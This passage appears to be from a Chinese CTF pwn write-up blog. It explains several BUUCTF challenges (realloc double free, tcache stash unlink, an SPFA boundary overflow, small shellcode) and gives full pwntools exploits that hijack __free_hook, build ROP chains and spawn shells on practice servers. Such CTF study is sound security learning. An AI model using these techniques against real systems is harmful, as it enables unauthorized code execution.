from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 0
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn',26726)

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

choice_words = '>> '

menu_add = 1
add_index_words = ''
add_size_words = 'length: '
add_content_words = 'note:'

menu_del = 2
del_index_words = 'index: '

menu_show = 3
show_index_words = 'index: '

menu_edit = 44
edit_index_words = 'Idx: '
edit_size_words = ''
edit_content_words = ''

def add(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_add))
    if add_index_words:
        sh.sendlineafter(add_index_words, str(index))
    if add_size_words:
        sh.sendlineafter(add_size_words, str(size))
    if add_content_words:
        sh.sendafter(add_content_words, content)

def delete(index=-1):
    sh.sendlineafter(choice_words, str(menu_del))
    if del_index_words:
        sh.sendlineafter(del_index_words, str(index))

def show(index=-1):
    sh.sendlineafter(choice_words, str(menu_show))
    if show_index_words:
        sh.sendlineafter(show_index_words, str(index))

def edit(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_edit))
    if edit_index_words:
        sh.sendlineafter(edit_index_words, str(index))
    if edit_size_words:
        sh.sendlineafter(edit_size_words, str(size))
    if edit_content_words:
        sh.sendafter(edit_content_words, content)

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
# debug()

add(size=0x4f0,content=b'a\n')#0
add(size=0xa8,content=b'a\n')#1
add(size=0x4f0,content=b'b\n')#2
add(size=0xa8,content=b'aaa\n')#3
delete(index=1)
delete(index=0)
add(size=0xa8,content=b'a'*0xa0+p64(0x5b0))#
delete(index=2)
add(size=0x4f0,content=b'a\n')#
show(index=0)
libc.address=u64(sh.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))-0x3ebca0
leak_info('libc',libc.address)
system=libc.sym['system']
free_hook=libc.sym['__free_hook']
add(size=0x5a0,content=b'a\n')
#double free
add(size=0x4f0,content=b'\n')#4
add(size=0xa8,content=b'a\n')#5
add(size=0x4f0,content=b'b\n')#6
add(size=0xa8,content=b'/bin/sh\x00\n')#7
delete(index=5)
delete(index=4)
add(size=0xa8,content=b'a'*0xa0+p64(0x5b0))#
delete(index=6)
delete(index=4)#进入tcache
add(size=0x520,content=b'a'*0x4f0+p64(0x500)+p64(0xb0)+p64(free_hook)+b'\n')
add(size=0x570,content=b'a\n')
add(size=0xa8,content=b'aaa\n')#
add(size=0xa8,content=p64(system)+b'\n')
delete(index=7)
sh.interactive()
# pause()
31.BUU ciscn_2019_es_5(realloc造成double free)
2.27下的题目,没有一眼能看到的uaf或其他漏洞,但在add中,没有限制chunk的size,在edit中,使用了realloc函数来对chunk做修改,只能修改一次,如果修改时size为0,按照realloc特性,就会将chunk给free掉,再对这个chunk做一次真正的free,即可造成double free
关键代码:


同时,为了泄露libc,可以先提前构造一个进入unsortedbin的chunk,再申请小的chunk进行切割,以泄露libc
给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 0
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn',25889 )

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

choice_words = 'choice:'

menu_add = 1
add_index_words = ''
add_size_words = 'size?>'
add_content_words = 'content:'

menu_del = 4
del_index_words = 'Index:'

menu_show = 3
show_index_words = 'Index:'

menu_edit = 2
edit_index_words = 'Index:'
edit_size_words = ''
edit_content_words = 'content:'

def add(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_add))
    if add_index_words:
        sh.sendlineafter(add_index_words, str(index))
    if add_size_words:
        sh.sendlineafter(add_size_words, str(size))
    if add_content_words:
        sh.sendafter(add_content_words, content)

def delete(index=-1):
    sh.sendlineafter(choice_words, str(menu_del))
    if del_index_words:
        sh.sendlineafter(del_index_words, str(index))

def show(index=-1):
    sh.sendlineafter(choice_words, str(menu_show))
    if show_index_words:
        sh.sendlineafter(show_index_words, str(index))

def edit(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_edit))
    if edit_index_words:
        sh.sendlineafter(edit_index_words, str(index))
    if edit_size_words:
        sh.sendlineafter(edit_size_words, str(size))
    if edit_content_words:
        sh.sendafter(edit_content_words, content)

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)

# debug()
add(size=0x4f0,content=b'a')#0
add(size=0x100,content=b'/bin/sh\x00')#1
delete(index=0)
add(size=0x0,content=b'cc')#0切割残留
show(index=0)
libc.address=u64(sh.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))-0x3ec0d0
free_hook=libc.sym['__free_hook']
system = libc.sym['system']
leak_info('libc',libc.address)
sh.sendlineafter(choice_words,str(2))
sh.sendlineafter(edit_index_words,str(0))#realloc=>free
delete(index=0)#double free

add(size=0x10,content=p64(free_hook))
add(size=0x10,content=p64(system))
delete(index=1)
sh.interactive()
# pause()
32.BUU mrctf2020_spfa(spfa算法,边界条件错误)
挺有意思的题目,给了一个spfa最短路径算法,需要一点点的算法知识,但并不多,直接看题目更容易理解
有3个选项,1.添加边,输入from和to以及len,2.找到最短路径,就是一个spfa算法,3是getflag。其中输入有限制,不能


先来看3,*flag不能为-1即可,即dword_206CE0需要被修改,而没有别的地方会对dword_206CE0进行修改,所以我们可以知道,我们需要将其利用漏洞覆盖。


来看算法内部,其实不怎么看得懂,但最重要的一点就是list最大可以到1000,而第1000,刚好会把dword_206CE0,覆盖,存在一个边界漏洞

那么现在最大的问题就来了,怎么让其覆盖到list[1000],我们的输入是有限制的,每个节点只能输入一次,且数量到不了1000,所以问了chatgpt,怎么让这个算法一直循环,得到的答案是构造一个零权重回路,即1->2,2->1两条edge的len都为0,就可以一直循环,就可以覆盖到list[1000]了。
给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 0
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn', 26727)

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
sh.sendlineafter('exit:',str(1))
sh.sendlineafter('length:',b'1 2 0')
sh.sendlineafter('exit:',str(1))
sh.sendlineafter('length:',b'2 1 0')
sh.sendlineafter('exit:',str(2))
sh.sendlineafter('and to:',b'1 2')
sh.sendlineafter('exit:',str(3))
sh.recvline()
a=sh.recvline()
print(a)
33.BUU 鹏城杯_2018_treasure(shellcode)
简单shellcode题目
首先题目给了一段shellcode放在sea段上的随机位置,导致最开始思路错误,

进入后先输入一个字节,然后可以输入9个字节的shellcode,并通过call rdx对输入的这个shellcode进行调用,虽然题目中有一个make_code_executable方法,只让10字节的可以执行,但看vmmap可以看到,整个code字段都是可以执行的。

因为题目给了一段shellcode,导致我以为目标是要跳转到那里去,用cdll来获得伪随机数,从而找到shellcode的位置,但看了一下那段shellcode,并不可以执行,所以不是这么做的,我们观察call rdx的时候的寄存器的值,rax为0,rdx为我们刚刚写的9字节shellcode地址,所以我们直接xchg rsi,rdxsyscall,就可以构造一次很长的read,控制好位置写/bin/sh,我这里利用nop,让其执行到read的syscall后刚好到我们要覆盖的程ret位置,让rip继续执行后一次read写入的shellcode。后一次shellcode来syscall execve即可

第一次read9个字节的shellcode:

第二次read系统调用读入的shellcode:

给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn',28539 )

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
debug('b *0x400AB6')
# a=b'\x48\xB8\x01\x01\x01\x01\x01\x01\x01\x01\x50\x48\xB8\x2E\x63\x68\x6F\x2E\x72\x69\x01\x48\x31\x04\x24\x48\x89\x71\x21\xF6\x6A\x3B\x58\x0F\x05'
# b=disasm(a)
# lib=cdll.LoadLibrary("./libc-2.27.so")
# seed=lib.time(0)
# lib.srand(seed)
# dis=lib.rand()%900

sh.sendlineafter('quit) :',b'a')
code=asm('''
nop;
nop;
nop;
nop;
xchg rsi,rdx;
syscall
''')
sh.sendafter('start!!!!',code)
real_dis=0xfff+dis
shellcode=asm('''
push SYS_execve
pop rax
xchg rsi,rdi
xor rdx,rdx
syscall
''')
sh.send(b'/bin/sh\x00\x00'+shellcode)
pause()
sh.interactive()
34.BUU TWCTF_online_2019_asterisk_alloc(realloc缺陷,IO_leak爆破)
一道利用了realloc缺陷的题目,挺有意思,记录一下2.27,amd64保护全开,给了malloc,calloc,realloc三个功能,还有free,没有show,所以用ioleak

malloc和calloc都只能用一次

realloc可以使用多次,但只能修改ptr_r。

存在uaf,可以doublefree

如果只能用三次申请肯定是不可能成功的,所以需要考虑如何解决,这道题目用到了realloc的特性:
realloc(ptr, new_size);
// realloc函数可以重新调整之前分配的内存块的大小。
// 若ptr为0且new_size > 0,则相当于malloc(new_size)
// 若new_size为0,则会将ptr进行free
// 若new_size非法,则会return NULL
// 若new_size < old_size - 0x20,则会chunk shrink,多余的部分会直接free
// 若new_size > old_size,高地址处的chunk为top chunk则直接扩展;高地址处为free状态的chunk,则需要后面free的chunk合并,判断切割后能否满足,否则直接申请新的chunk,复制到新的chunk中,将以前的chunk进行free对于ptr_r = realloc(ptr_r, size);,如果返回值为NULL,就会清空ptr_r,从而可以多次申请新的chunk,利用这一点就可以实现无限次的申请了。
思路:
- 利用double free,释放8次填满tcache,并进入unsortedbin,申请chunk切割unsortedbin,修改参与main_arena后三位到
_IO_2_1_stdout_,进入tcache(爆破一位) - 利用realloc缺陷,多次使用realloc申请新chunk,将
_IO_2_1_stdout_取出修改得到libc - 同样利用realloc缺陷打free_hook即可
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn', 25047)

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

choice_words = 'choice: '
def malloc(size=-1, content=''):
    sh.sendlineafter(choice_words, str(1))
    sh.sendlineafter('Size: ',str(size))
    sh.sendafter('Data: ',content)

def calloc(size=-1, content=''):
    sh.sendlineafter(choice_words, str(2))
    sh.sendlineafter('Size: ',str(size))
    sh.sendafter('Data: ',content)

def realloc(size=-1, content=''):
    sh.sendlineafter(choice_words, str(3))
    sh.sendlineafter('Size: ',str(size))
    sh.sendafter('Data: ',content)

def delete(choice=''):
    sh.sendlineafter(choice_words, str(4))
    sh.sendlineafter('Which: ',choice)

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)


def pwn(sh):
    malloc(size=0xf0,content=b'a')
    calloc(size=0x68,content=b'/bin/sh\x00')
    for i in range(7):
        delete(choice=b'm')
    delete(choice=b'm')
    # realloc(size=0xa0,content=b'\x60\x07\xdd')#调试
    realloc(size=0xa0,content=b'\x60\xa7')

    realloc(size=-1)#返回NULL,将r_ptr置零,从而可以多次使用realloc分配新chunk

    realloc(size=0xf0,content=b'a')
    realloc(size=-1)
    realloc(size=0xf0,content=p64(0xfbad1887)+p64(0)*3+b'\x00')
    libc.address=u64(sh.recvuntil('\x7f',timeout=1)[-6:].ljust(8,b'\x00'))-0x3ed8b0
    leak_info('libc.address',libc.address)
    if libc.address&0xfff!=0:
        exit(0)
    system=libc.sym['system']
    free_hook=libc.sym['__free_hook']

    realloc(size=-1)
    realloc(size=0xb0,content=b'a')
    delete(choice='r')
    delete(choice='r')
    realloc(size=-1)
    realloc(size=0xb0,content=p64(free_hook))
    realloc(size=-1)
    realloc(size=0xb0,content=b'a')
    realloc(size=-1)
    realloc(size=0xb0,content=p64(system))
    delete(choice='c')
    sh.interactive()

while True:
    # sh = process(filename)
    sh = remote('node5.buuoj.cn', 25047)
    try:
        pwn(sh)
    except:
        sh.close()
35.BUU Black Watch 入群题 PWN2(tcache stash unlink attack,orw)
一道利用tcache stash unlink的题目,很经典,记录一下
2.29,没开canary,有沙箱,禁用execve
题目有add,edit,show,delete功能,有一个后门,是一个栈溢出,刚好能覆盖ret地址
- add:可以申请4种大小的chunk,0x20,0x100,0x310,0x410,且都是通过calloc申请
- edit:只可以edit一次
- delete:存在uaf
- 后门:有使用条件,会要求一个地址的值大于0x7F0000000000,
分析:存在uaf,所以可以很轻松的获取到libc地址,但因为是calloc,所以不能使用uaf修改tcache来直接打tcache。考虑使用后门来做栈迁移打orw,但因为后门有使用条件,所以需要考虑如何在指定地址写一个libc的值,因为2.29无法使用unsortedbin attack,考虑使用tcache stash unlink,
tcache stash unlink
适用:2.23-latest
作用:任意地址写一个main_arena地址
条件:至少使用一次calloc,能够控制smallbin的bk值,同一种大小的chunk在tcache中有5个,而在smallbin中有2个。(一般利用)
原理:在smallbin中的多个chunk,如果有一个被取出后,剩余的会按照bk相连的顺序进入tcache,而进入tcache时只有第一个chunk被检测,后面的没有,所以就可以构造后面的chunk实现利用。当tcache中有5个,smallbin中有两个时,因为其是通过bk进入tcache的,所以我们需要修改第二个进入smallbin的chunk的fd,让其指向一个我们可以控制的fake_chunk,这时候入股取走smallbin中的第一个,那么smallbin中的第二个就会进入tcache,接下来fake_chunk也会进入tache,如果这时候fake_chunk的bk还指向了一个地址,那么就会尝试将其也入链,其中会使得:bck->fd=bin,会使得fake_chunk的bk指针指向的chunk的fd写一个main_arena地址这里就可以实现任意地址写一个main_arena地址了,我们只要将fake_chunk的bk指针指向我们要写main_arena的地址-0x10即可,这样我们要写的地址target就会被视作这个chunk的fd,从而通过bck->fd=bin写地址
解决了思路来思考题目的做法:
首先准备好0x100大小的chunk作为打tcache stash unlink的条件,因为可以通过切割更大的unsortbin的方式让unsortedbin 中残留0x100,再让其进入smallbin。首先申请5个0x100的chunk,并进入tcache,再申请10个0x410的chunk并释放8个,1个进入unsortedbin,泄露libc,再释放最后一个,进入unsortedbin,这样unsortedbin就有两个0x410的chunk了(中间隔一个防止合并,且注意防止最后一个和topchunk合并),泄堆地址,再通过申请0x310的chunk对unsortedbin进行切割,申请3次,既可让两个被切割为0x100的进入smallbin,达成tcache stash unlink利用条件。接下来利用即可,让指定位置写入大于0x7F0000000000的main_arean值,就可以用后门函数了,再申请一个chunk写orw,后门栈迁移过来就可以了。
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn', 26731)

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

choice_words = 'Your input: '

menu_add = 1
add_index_words = 'idx: '
add_size_words = '4.0x400): '
add_content_words = 'ontent: '

menu_del = 2
del_index_words = 'idx: '

menu_show = 4
show_index_words = 'idx: '

menu_edit = 3
edit_index_words = 'idx: '
edit_size_words = ''
edit_content_words = 'content: '

def add(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_add))
    if add_index_words:
        sh.sendlineafter(add_index_words, str(index))
    if add_size_words:
        sh.sendlineafter(add_size_words, str(size))
    if add_content_words:
        sh.sendafter(add_content_words, content)

def delete(index=-1):
    sh.sendlineafter(choice_words, str(menu_del))
    if del_index_words:
        sh.sendlineafter(del_index_words, str(index))

def show(index=-1):
    sh.sendlineafter(choice_words, str(menu_show))
    if show_index_words:
        sh.sendlineafter(show_index_words, str(index))

def edit(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_edit))
    if edit_index_words:
        sh.sendlineafter(edit_index_words, str(index))
    if edit_size_words:
        sh.sendlineafter(edit_size_words, str(size))
    if edit_content_words:
        sh.sendafter(edit_content_words, content)
def black(content=''):
    sh.sendlineafter(choice_words,str(666))
    sh.sendafter('to say?',content)

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
for i in range(6):
    add(index=i,size=2,content=b'a')
for i in range(5):
    delete(index=i)
for i in range(11):
    add(index=i,size=4,content=b'a')
for i in range(8):
    delete(index=i)
show(index=7)
libc.address=u64(sh.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))-0x1e4ca0
leak_info('libc.address',libc.address)
delete(index=9)
show(index=9)
heap=u64(sh.recv(6).ljust(8,b'\x00')) -0x34d0
target=heap+0xa60
leak_info('heap',heap)
add(index=10,size=3,content=b'/flag.txt\x00')
add(index=11,size=3,content=b'a')#切割
add(index=12,size=3,content=p64(0)+p64(target-0x10))   #fakechunk
fakechunk_addr=heap+0x4510
debug()
edit(index=7,content=b'\x00'*0x300+p64(0)+p64(0x101)+p64(heap+0x4000)+p64(fakechunk_addr))#tcache stash unlink
pause()
add(index=10,size=2,content=b'a')
leak_info('target',target)
leak_info('fakechunk_addr',fakechunk_addr)
pop_rdi_ret=0x26542+libc.address
pop_rsi_ret=0x026f9e+libc.address
pop_rdx_ret=0x12bda6+libc.address
pop_rax_ret=0x047cf8+libc.address
pop_r10_ret=0x012bda5+libc.address
syscall = 0xcf6c5+libc.address
leave_ret=0x58373+libc.address
flag_addr = heap+0x3d00
rop_chain=p64(pop_rdi_ret)+p64(flag_addr)+p64(pop_rsi_ret)+p64(0)+p64(pop_rdx_ret)+p64(0)+p64(pop_rax_ret)+p64(2)+p64(syscall)#open
rop_chain+=p64(pop_rdi_ret)+p64(1)+p64(pop_rsi_ret)+p64(3)+p64(pop_rdx_ret)+p64(0)+p64(pop_r10_ret)+p64(0x100)+p64(pop_rax_ret)+p64(40)+p64(syscall)#sendfile
add(index=13,size=3,content=rop_chain)
rop_addr=heap+0x4828
black(content=b'a'*0x80+p64(rop_addr)+p64(leave_ret))#栈迁移
pause()
a=sh.recvline()
print(a)